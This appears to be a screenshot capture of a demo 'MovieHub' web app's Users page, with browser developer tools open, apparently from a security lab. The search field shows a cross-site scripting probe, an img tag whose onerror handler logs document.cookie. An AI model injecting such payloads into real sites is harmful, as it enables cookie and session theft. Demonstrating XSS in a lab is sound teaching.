 MovieHub
Movies
Users
My Profile
Register second factor
Logout
Users
<img src = "x" onerror = "console.log(document.cookie)" />
Search
# First Name Last Name Email
1 bruce wayne notBatman@gmail.com View profile
2 Peter Petigrew oneFingernailFewerToClean@gmail.com View profile
3 Tom Riddle theyGotMyNose@gmail.com View profile
4 Quentin Tarantino qt5@gmail.com View profile
© 2019 Copyright: MovieHub
Elements Console Sources Network Performance Memory »
top ▼ Filter Default levels ▼ No Issues
›